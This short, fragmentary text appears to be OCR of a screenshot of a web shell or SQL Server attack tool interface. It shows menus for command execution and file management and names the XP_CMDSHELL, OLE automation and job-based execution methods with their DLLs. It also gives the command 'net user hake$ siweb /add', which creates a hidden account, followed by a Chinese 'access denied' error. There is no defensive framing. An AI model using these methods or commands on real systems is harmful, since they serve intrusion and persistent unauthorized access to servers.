 SHELL
DOS Command SQL Command File Manger DIY
Command net user hake$ siweb /add
XP_CMDSHELL OASHEL JOBSHELL
Resume
DLL_Path xplog70.dll DLL_Path odsole70
发生系统错误 5。
拒绝访问。